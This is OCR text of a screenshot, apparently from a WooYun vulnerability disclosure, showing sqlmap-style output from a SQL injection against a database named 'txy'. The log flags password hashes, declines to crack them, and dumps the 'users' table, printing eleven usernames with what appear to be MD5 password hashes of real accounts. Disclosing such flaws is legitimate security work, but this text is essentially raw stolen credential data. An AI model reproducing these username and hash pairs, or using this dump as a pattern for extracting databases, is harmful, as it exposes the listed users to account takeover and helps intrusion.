 命令提示符
[11:54:42] [INFO] retrieved: lywxlimeng
[11:54:42] [INFO] analyzing table dump for possible password hashes
[11:54:42] [INFO] recognized possible password hashes in column 'pass
do you want to store hashes to a temporary file for eventual further
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: txy
Table: users
[375 entries]
+----------------+----------------------------------+
| username | password |
+----------------+----------------------------------+
[11:55:12] [WARNING] console output will be trimmed to last 256 rows
e table size
| plaishan | 601ac804ce8eac52499a1cde96bae911 |
| plflchipj | 6033d9703d984c539ecdb774171fc667 |
| plzzhanggy | 615d4824b1f7709edadfc621567b80fe |
| tggahaoqh | 61c76fd812a2f419af71ecaf09075432 |
| fssfj | 6277e008b76caece9fab2ac78ebcf072 |
| gxqdqb | 62bfb69672751b8cd3c901c74e7c2a3a |
| fscgb | 6360b15f865c7d1c8c32f0a3c687fb02 |
| plfgj | 64e80236ad9795c047e07055b086a9e0 |
| ldusxya | 6510e92e7033050a191c9770cacac3a6 |
| lduwgya | 66b58caa54df72b56400a8eb334de82c |
| qxbbsunyz | 677a797281b24c80a02d47fdd15bb352 |
www.wooyun.org